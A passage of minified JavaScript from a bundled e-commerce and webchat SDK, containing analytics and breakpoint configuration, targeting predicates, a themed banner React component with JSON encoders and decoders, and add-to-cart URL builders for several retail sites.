0,(function(e){return{staging:{defaultCategory:e.defaultCategory,trackerId:e.stageTrackerId,trackerName:e.stageTrackerName,trackerGA4Id:e.stageTrackerGA4Id,ga4EventName:e.ga4EventName},production:{defaultCategory:e.defaultCategory,trackerId:e.prodTrackerId,trackerName:e.prodTrackerName,trackerGA4Id:e.prodTrackerGA4Id,ga4EventName:e.ga4EventName}}}),n.googleAnalytics),g=c.foldLazy((function(e){return d.info("ClientConfig-ConductorCore","Setting default breakpoints"),p.Settings.make(void 0,void 0,void 0,void 0,void 0,void 0)}),(function(e){var t=y(e);return d.info("ClientConfig-ConductorCore","Setting breakpoints from config"),p.Settings.make(t[0],t[1],t[2],t[3],t[4],void 0)}),n.breakpoints);return p.Api.setBreakpoints(g),{apiRoot:r,clientId:o,breakpoints:g,googleAnalytics:m,cookieDomains:l,hostDomains:a,wildcardHostDomains:u,integrationId:v,productDb:s}}throw d.error("ClientConfig-ConductorCore",t._0),i.raiseError("Could not continue Conductor Execution due to Bad Client Config")}},function(e,t,n){"use strict";var r=n(1),o=n(36),i=n(54);var a=r._2(o.foldLeft,(function(e,t){return"number"==typeof t&&0!==t?1:"number"==typeof e&&0===e?t:{TAG:3,_0:e,_1:t}}),0);t.hasAnyHost=function(e){return{TAG:0,_0:{TAG:6,_0:e}}},t.hasExactHost=function(e){return{TAG:0,_0:{TAG:8,_0:[e]}}},t.hasAnyExactHost=function(e){return{TAG:0,_0:{TAG:8,_0:e}}},t.hasAnyPath=function(e){return{TAG:0,_0:{TAG:5,_0:e}}},t.hasQuery=function(e,t){return{TAG:0,_0:{TAG:7,_0:e,_1:t}}},t.hasSulfur={TAG:0,_0:0},t.predicateFunction=function(e){return{TAG:0,_0:{TAG:0,_0:e}}},t.hasCookie=function(e,t){return{TAG:0,_0:{TAG:1,_0:e,_1:t}}},t.hasSession=function(e,t){return{TAG:0,_0:{TAG:2,_0:void 0!==e?e:0}}},t.hasStorageValue=function(e,t,n){return{TAG:0,_0:{TAG:3,_0:void 0!==e?e:0,_1:t,_2:n}}},t.hasGroup=function(e){return{TAG:0,_0:{TAG:4,_0:e}}},t.trueCondition=0,t.falseCondition=1,t.orCondition=function(e,t){return{TAG:2,_0:e,_1:t}},t.andCondition=function(e,t){return{TAG:3,_0:e,_1:t}},t.allConditions=a,t.anyConditions=function(e){return i.getOrElse(0,i.map((function(e){return r._3(o.foldLeft,(function(e,t){return"number"==typeof t&&0===t?0:"number"==typeof e&&0!==e?t:{TAG:2,_0:e,_1:t}}),e[0],e[1])}),i.map((function(t){return[t,o.tailOrEmpty(e)]}),o.head(e))))},t.invertCondition=function(e){return"number"==typeof e||1!==e.TAG?{TAG:1,_0:e}:e._0}},function(e,t,n){"use strict";var r=n(21),o=n(169),i=n(54),a=n(166);function u(e){return e+" automat-sdk-requires-cleanup"}var s=r.suspend((function(e){document.querySelectorAll(".automat-sdk-requires-cleanup").forEach((function(e,t){return i.fold(void 0,(function(e){o.unmountComponentAtNode(e),e.remove()}),a.ofNode(e))}))}));t.jankClass="automat-sdk-requires-cleanup",t.asJank=u,t.jankDivWithClasses=function(e){return"<div class='"+u(e)+"'></div>"},t.cleanupJank=s},function(e,t,n){"use strict";var r={ReplacementMethod:void 0,appendSavedRecos:function(e){return 2},filterPrice:function(e,t){return{TAG:2,max:t,min:e}},fix:function(e){return{TAG:0,_0:e}},minScore:function(e){return{TAG:1,_0:e}},modifyStringField:function(e,t){return{TAG:7,_0:e,_1:t}},requiredEntities:function(e){return{TAG:5,_0:e}},takeTop:function(e){return{TAG:3,_0:e}},takeTopWithMin:function(e,t){return{TAG:4,_0:e,_1:t}},useAlternateSku:function(e,t){return{TAG:6,_0:[e,t]}},useNormalizedScore:0,useSelectedRecos:function(e){return 1}};t.ModifyRecommendations=r},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(153),a=n(55),u=n(56),s=n(37),l=n(54),c=n(155),d=n(170),f=n(159),v=n(190),p=n(222),m=n(164),g=n(157);function h(e){return a.fromArray([["fromDirection",o.stringToJson(e.fromDirection)],["expandedHeight",o.optionToJson((function(e){return g.Values.t_encode(o.intToJson,e)}),e.expandedHeight)],["expandedWidth",o.optionToJson((function(e){return g.Values.t_encode(o.floatToJson,e)}),e.expandedWidth)],["backgroundContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.backgroundContainer)],["foregroundContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.foregroundContainer)],["contentContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.contentContainer)],["outerTextContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.outerTextContainer)],["outerText",o.optionToJson((function(e){return g.Values.t_encode(d.Styles.t_encode,e)}),e.outerText)],["innerContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.innerContainer)],["innerTextContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.innerTextContainer)],["innerText",o.optionToJson((function(e){return g.Values.t_encode(d.Styles.t_encode,e)}),e.innerText)],["titleContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.titleContainer)],["titleText",o.optionToJson((function(e){return g.Values.t_encode(d.Styles.t_encode,e)}),e.titleText)],["subtitleContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.subtitleContainer)],["subtitleText",o.optionToJson((function(e){return g.Values.t_encode(d.Styles.t_encode,e)}),e.subtitleText)],["button",o.optionToJson((function(e){return g.Values.t_encode(v.Styles.t_encode,e)}),e.button)]])}function y(e){var t=u.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.stringFromJson(s.getWithDefault(a.get(n,"fromDirection"),null));if(0===r.TAG){var i=o.optionFromJson((function(e){return g.Values.t_decode(o.intFromJson,e)}),s.getWithDefault(a.get(n,"expandedHeight"),null));if(0===i.TAG){var l=o.optionFromJson((function(e){return g.Values.t_decode(o.floatFromJson,e)}),s.getWithDefault(a.get(n,"expandedWidth"),null));if(0===l.TAG){var c=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"backgroundContainer"),null));if(0===c.TAG){var f=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"foregroundContainer"),null));if(0===f.TAG){var p=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"contentContainer"),null));if(0===p.TAG){var h=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"outerTextContainer"),null));if(0===h.TAG){var y=o.optionFromJson((function(e){return g.Values.t_decode(d.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"outerText"),null));if(0===y.TAG){var b=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"innerContainer"),null));if(0===b.TAG){var _=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"innerTextContainer"),null));if(0===_.TAG){var T=o.optionFromJson((function(e){return g.Values.t_decode(d.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"innerText"),null));if(0===T.TAG){var A=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"titleContainer"),null));if(0===A.TAG){var C=o.optionFromJson((function(e){return g.Values.t_decode(d.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"titleText"),null));if(0===C.TAG){var x=o.optionFromJson((function(e){return g.Values.t_decode(m.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"subtitleContainer"),null));if(0===x.TAG){var S=o.optionFromJson((function(e){return g.Values.t_decode(d.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"subtitleText"),null));if(0===S.TAG){var w=o.optionFromJson((function(e){return g.Values.t_decode(v.Styles.t_decode,e)}),s.getWithDefault(a.get(n,"button"),null));if(0===w.TAG)return{TAG:0,_0:{fromDirection:r._0,expandedHeight:i._0,expandedWidth:l._0,backgroundContainer:c._0,foregroundContainer:f._0,contentContainer:p._0,outerTextContainer:h._0,outerText:y._0,innerContainer:b._0,innerTextContainer:_._0,innerText:T._0,titleContainer:A._0,titleText:C._0,subtitleContainer:x._0,subtitleText:S._0,button:w._0}};var k=w._0;return{TAG:1,_0:{path:".button"+k.path,message:k.message,value:k.value}}}var E=S._0;return{TAG:1,_0:{path:".subtitleText"+E.path,message:E.message,value:E.value}}}var R=x._0;return{TAG:1,_0:{path:".subtitleContainer"+R.path,message:R.message,value:R.value}}}var O=C._0;return{TAG:1,_0:{path:".titleText"+O.path,message:O.message,value:O.value}}}var F=A._0;return{TAG:1,_0:{path:".titleContainer"+F.path,message:F.message,value:F.value}}}var L=T._0;return{TAG:1,_0:{path:".innerText"+L.path,message:L.message,value:L.value}}}var P=_._0;return{TAG:1,_0:{path:".innerTextContainer"+P.path,message:P.message,value:P.value}}}var G=b._0;return{TAG:1,_0:{path:".innerContainer"+G.path,message:G.message,value:G.value}}}var D=y._0;return{TAG:1,_0:{path:".outerText"+D.path,message:D.message,value:D.value}}}var I=h._0;return{TAG:1,_0:{path:".outerTextContainer"+I.path,message:I.message,value:I.value}}}var J=p._0;return{TAG:1,_0:{path:".contentContainer"+J.path,message:J.message,value:J.value}}}var V=f._0;return{TAG:1,_0:{path:".foregroundContainer"+V.path,message:V.message,value:V.value}}}var N=c._0;return{TAG:1,_0:{path:".backgroundContainer"+N.path,message:N.message,value:N.value}}}var M=l._0;return{TAG:1,_0:{path:".expandedWidth"+M.path,message:M.message,value:M.value}}}var j=i._0;return{TAG:1,_0:{path:".expandedHeight"+j.path,message:j.message,value:j.value}}}var B=r._0;return{TAG:1,_0:{path:".fromDirection"+B.path,message:B.message,value:B.value}}}function b(e,t,n,r,o,i,a,u,s,l,c,d,f,v,p,m,g){return{fromDirection:void 0!==e?e:"left",expandedHeight:t,expandedWidth:n,backgroundContainer:r,foregroundContainer:o,contentContainer:i,outerTextContainer:a,outerText:u,innerContainer:s,innerTextContainer:l,innerText:c,titleContainer:d,titleText:f,subtitleContainer:v,subtitleText:p,button:m}}function _(e){return b(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0)}function T(e){return f.fromJsonToTheme(y,_,e)}var A={fromDirection:function(e){return e.fromDirection},expandedHeight:function(e){return e.expandedHeight},expandedWidth:function(e){return e.expandedWidth},backgroundContainer:function(e){return e.backgroundContainer},foregroundContainer:function(e){return e.foregroundContainer},contentContainer:function(e){return e.contentContainer},outerTextContainer:function(e){return e.outerTextContainer},outerText:function(e){return e.outerText},innerContainer:function(e){return e.innerContainer},innerTextContainer:function(e){return e.innerTextContainer},innerText:function(e){return e.innerText},titleContainer:function(e){return e.titleContainer},titleText:function(e){return e.titleText},subtitleContainer:function(e){return e.subtitleContainer},subtitleText:function(e){return e.subtitleText},button:function(e){return e.button},t_encode:h,t_decode:y,make:b,toJson:h,fromJson:T};function C(e){return a.fromArray([["outer",o.optionToJson((function(e){return g.Values.t_encode(o.stringToJson,e)}),e.outer)],["title",o.optionToJson((function(e){return g.Values.t_encode(o.stringToJson,e)}),e.title)],["subtitle",o.optionToJson((function(e){return g.Values.t_encode(o.stringToJson,e)}),e.subtitle)],["button",o.optionToJson((function(e){return g.Values.t_encode(o.stringToJson,e)}),e.button)]])}function x(e){var t=u.classify(e);if("number"==typeof t)return o.error(void 0,"Not an object",e);if(2!==t.TAG)return o.error(void 0,"Not an object",e);var n=t._0,r=o.optionFromJson((function(e){return g.Values.t_decode(o.stringFromJson,e)}),s.getWithDefault(a.get(n,"outer"),null));if(0===r.TAG){var i=o.optionFromJson((function(e){return g.Values.t_decode(o.stringFromJson,e)}),s.getWithDefault(a.get(n,"title"),null));if(0===i.TAG){var l=o.optionFromJson((function(e){return g.Values.t_decode(o.stringFromJson,e)}),s.getWithDefault(a.get(n,"subtitle"),null));if(0===l.TAG){var c=o.optionFromJson((function(e){return g.Values.t_decode(o.stringFromJson,e)}),s.getWithDefault(a.get(n,"button"),null));if(0===c.TAG)return{TAG:0,_0:{outer:r._0,title:i._0,subtitle:l._0,button:c._0}};var d=c._0;return{TAG:1,_0:{path:".button"+d.path,message:d.message,value:d.value}}}var f=l._0;return{TAG:1,_0:{path:".subtitle"+f.path,message:f.message,value:f.value}}}var v=i._0;return{TAG:1,_0:{path:".title"+v.path,message:v.message,value:v.value}}}var p=r._0;return{TAG:1,_0:{path:".outer"+p.path,message:p.message,value:p.value}}}function S(e,t,n,r,o){return{outer:e,title:t,subtitle:n,button:r}}function w(e){return S(void 0,void 0,void 0,void 0)}function k(e){return f.fromJsonToTheme(x,w,e)}var E={t_encode:C,t_decode:x,make:S,toJson:C,fromJson:k},R=b(void 0,g.Values.make(500,void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(.5,void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"500px",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"sans-serif",void 0,void 0,void 0,void 0,void 0,"center",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"2em",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"100%",void 0,void 0,"center","center","column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"50%",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center","center","column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(d.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center","center","column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,"center","center","column",void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(d.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(d.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(m.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(d.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0),g.Values.make(v.Styles.make(void 0,void 0,void 0,void 0),void 0,void 0,void 0,void 0,void 0,void 0));function O(e){var t=e.config,n=e.defaultTheme,o=e.theme,a=e.toggleChat,u=e.toggledHeight,s=c.ReactContext.useAnalytics(void 0).sendExposed,h=g.Api.useCurrentBreakpoint(void 0),y=i.useMemo((function(){return l.getOrElse(R,l.map(T,n))})),_=i.useMemo((function(){return l.getOrElseLazy((function(e){return b(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0)}),l.map(T,o))})),A=i.useMemo((function(){var e=r._1(k,t.strings),n=r._1(l.flatMap,(function(e){return g.Values.getValueWithInheritance(h,e)}));return[r._1(n,e.outer),r._1(n,e.title),r._1(n,e.subtitle),r._1(n,e.button)]}),[h]);return i.useEffect((function(){r._1(s,t.webchatEntry.entrypointId)}),[]),i.createElement(p.ExpandableBackground.make,{children:i.createElement(m.make,{children:i.createElement(m.make,{children:null,name:"ContentContainer",styles:[R.contentContainer,y.contentContainer,_.contentContainer]},f.renderOrElseNull((function(e){return i.createElement(m.make,{children:i.createElement(d.make,{children:e,name:"OuterText",styles:[R.outerText,y.outerText,_.outerText]}),name:"OuterTextContainer",styles:[R.outerTextContainer,y.outerTextContainer,_.outerTextContainer]})}),A[0]),i.createElement(m.make,{children:null,name:"InnerContainer",styles:[R.innerContainer,y.innerContainer,_.innerContainer]},i.createElement(m.make,{children:null,name:"InnerTextContainer",styles:[R.innerTextContainer,y.innerTextContainer,_.innerTextContainer]},f.renderOrElseNull((function(e){return i.createElement(m.make,{children:i.createElement(d.make,{children:e,name:"TitleText",elType:"h1",styles:[R.titleText,y.titleText,_.titleText]}),name:"TitleContainer",styles:[R.titleContainer,y.titleContainer,_.titleContainer]})}),A[1]),f.renderOrElseNull((function(e){return i.createElement(m.make,{children:i.createElement(d.make,{children:e,name:"SubtitleText",elType:"h2",styles:[R.subtitleText,y.subtitleText,_.subtitleText]}),name:"SubtitleContainer",styles:[R.subtitleContainer,y.subtitleContainer,_.subtitleContainer]})}),A[2])),i.createElement(v.make,{children:l.getOrElse("You need some button text",A[3]),name:"Button",onClick:function(e){return e.preventDefault(),e.stopPropagation(),r._1(a,void 0)},styles:[R.button,y.button,_.button]}))),name:"ForegroundContainer",styles:[R.foregroundContainer,y.foregroundContainer,_.foregroundContainer]}),name:"BackgroundContainer",toggledHeight:u,styles:[R.backgroundContainer,y.backgroundContainer,_.backgroundContainer]})}O.displayName="FullBanner";var F=O;t.RO=void 0,t.Config=void 0,t.Breakpoints=void 0,t.BreakpointsApi=void 0,t.Container=void 0,t.$$Text=void 0,t.Button=void 0,t.Theme=A,t.Strings=E,t.fallbackTheme=R,t.make=F},function(e,t,n){"use strict";var r=n(154),o=n(1),i=n(153),a=n(2),u=n(223),s=n(164),l=n(157);var c={Styles:void 0,animationTimeSeconds:.3,make:function(e){var t=e.children,n=e.id,c=e.name,d=e.toggledHeight,f=e.styles,v=e.style,p=void 0!==n?n:"",m=void 0!==c?c:"",g=void 0!==f?f:[],h=void 0!==v?a.valFromOption(v):{},y=l.Api.useBreakpoints(void 0),b=i.useMemo((function(){return[o._1(r.style,l.Values.toCss(y,s.Styles.toCss,l.Values.mergeRecordBreakpoints(s.Styles.make(void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0,void 0),s.Styles.merge,g))),0]}),[]);return i.createElement(u.Div.make,{id:p,className:b[0],componentName:m,motionProps:{transition:{duration:.3,ease:"easeOut"},initial:!1,animate:{height:d}},style:h,children:t})}};t.Breakpoints=void 0,t.BreakpointsApi=void 0,t.ExpandableBackground=c},function(e,t,n){"use strict";var r=n(153),o=n(2),i=n(54),a=n(323),u=n(158);var s={make:function(e){var t=e.id,n=e.animate,s=e.className,l=e.componentName,c=e.motionProps,d=e.onMouseMove,f=e.onMouseLeave,v=e.onClick,p=e.onMouseDown,m=e.style,g=e.initial,h=e.transition,y=e.children,b=void 0!==y?o.valFromOption(y):null,_={};void 0!==t&&(_.id=o.valFromOption(t)),void 0!==s&&(_.className=o.valFromOption(s)),void 0!==d&&(_.onMouseMove=o.valFromOption(d)),void 0!==v&&(_.onClick=o.valFromOption(v)),void 0!==p&&(_.onMouseDown=o.valFromOption(p)),void 0!==f&&(_.onMouseLeave=o.valFromOption(f)),void 0!==m&&(_.style=o.valFromOption(m)),void 0!==n&&(_.animate=o.valFromOption(n)),void 0!==g&&(_.initial=o.valFromOption(g)),void 0!==h&&(_.transition=o.valFromOption(h));var T=Object.assign(void 0!==c?o.valFromOption(c):{},_);return i.foldLazy((function(e){return r.createElement(a.motion.div,T,b)}),(function(e){return r.createElement(u.make,{props:{"data-name":e},children:r.createElement(a.motion.div,T,b)})}),l)}};t.Div=s,t.AnimatePresence={}},function(e,t,n){"use strict";var r=n(1),o=n(153),i=n(2),a=n(36),u=n(38),s=n(54),l=n(291);t.useOnScrollIntoView=function(e,t,n,c){var d=void 0!==e?e:1,f=void 0!==t?t:function(e){},v=void 0!==n?n:function(e){},p=r._3(u.clamp,0,1,d),m=o.useRef(!1),g=o.useRef(void 0);return o.useEffect((function(){return function(e){s.map((function(e){return r._1(e[0].unobserve,e[1])}),g.current)}}),[]),function(e){s.map((function(e){var t=l.intersectionObserver((function(e,t){return s.foldLazy((function(e){return r._1(v,t.disconnect)}),(function(e){return r._1(f,t.disconnect)}),r._2(s.flatMap,(function(e){if(e.isIntersecting)return!0}),a.head(e)))}),{threshold:p});r._1(t.observe,e),m.current=!0,g.current=[t,e]}),r._2(s.flatMap,(function(e){return m.current?void 0:i.some(e)}),null==e?void 0:i.some(e)))}}},function(e,t,n){"use strict";var r=n(1),o=n(21),i=n(36),a=n(54),u=n(29),s=n(57),l=n(208),c=n(58),d=n(156),f=n(155);function v(e,t){return"/cart/add?"+r._2(c.$$String.joinWith,"&",r._2(i.map,(function(e){return"id[]="+e}),e))}t.buildShopifyAddToCart=v,t.shopifyAddToCart=function(e,t){var n=v(e);window.location.href=n},t.goToProductPage=function(e,t){var n=i.head(t);void 0===n||(window.location.href=n.product.link)},t.buildPCAddToCart=function(e,t){var n="/dpa/add/tocart/id/"+r._2(c.$$String.joinWith,",",r._2(i.map,d.Product.purchaseLink,r._2(i.map,d.Recommendation.product,t)));window.location.href=n},t.buildPCAddToCartWebchat=function(e,t){var n=r._2(c.$$String.joinWith,",",e);fetch("https://www.pcaskin.com/dpa/add/tocart/id/"+n).then((function(e){return window.location.href=e.url,Promise.resolve(void 0)}))},t.buildTelefloraLink=function(e,t){var n,o=i.splitAt(1,e);if(void 0!==o){var a=o[0];if(1!==a.length)n="";else{var s=a[0];n=("https://www.stage.teleflora.com"===window.location.origin?u.replaceFirst("teleflora.com","stage.teleflora.com",s):s)+"&"+r._2(c.$$String.joinWith,"&",o[1])}}else n="";window.location.href=n},t.addToCartToAddToCartWithCcoCallable=function(e,t,n){var i=r._2(a.flatMap,(function(i){return r._2(a.flatMap,(function(e){var t=e[1];return a.map((function(e,a,u){return o.unsafeRunAsync((function(e){return r._2(n,a,u)}),o.handleError((function(e){s.debug("CustomerUtils-ConductorCore","Failed to send reward callable Id "+i+" to integration "+t)}),e))}),r._4(l.Api.Client.sendCallableMessage_,e[0],t,void 0,i))}),r._2(a.tuple2,a.map((function(e){return e.apiRoot}),e),t))}),r._2(a.flatMap,(function(e){return e.addToCartCallableId}),r._2(a.flatMap,f.optimizationRewardCallables,e)));return a.getOrElse(n,i)}},function(e,t,n){"use strict";var r=n(1),o=n(101),i=n(153),a=n(55),u=n(56),s=n(37),l=n(54),c=n(155),d=n(170),f=n(159),v=n(190),p=n(222),m=n(164),g=n(157);function h(e){return a.fromArray([["fromDirection",o.stringToJson(e.fromDirection)],["expandedHeight",o.optionToJson((function(e){return g.Values.t_encode(o.intToJson,e)}),e.expandedHeight)],["expandedWidth",o.optionToJson((function(e){return g.Values.t_encode(o.floatToJson,e)}),e.expandedWidth)],["backgroundContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.backgroundContainer)],["imageContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.imageContainer)],["contentContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.contentContainer)],["outerTextContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.outerTextContainer)],["outerText",o.optionToJson((function(e){return g.Values.t_encode(d.Styles.t_encode,e)}),e.outerText)],["innerContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.innerContainer)],["innerTextContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.innerTextContainer)],["innerText",o.optionToJson((function(e){return g.Values.t_encode(d.Styles.t_encode,e)}),e.innerText)],["titleContainer",o.optionToJson((function(e){return g.Values.t_encode(m.Styles.t_encode,e)}),e.titleContainer)],["titleText",o.optionToJson((function(e){return g.Values.t_encode(d.Styles.t_encode,e)}),e.titleText)],["subtitleContainer",o.optionToJson((function(e){return 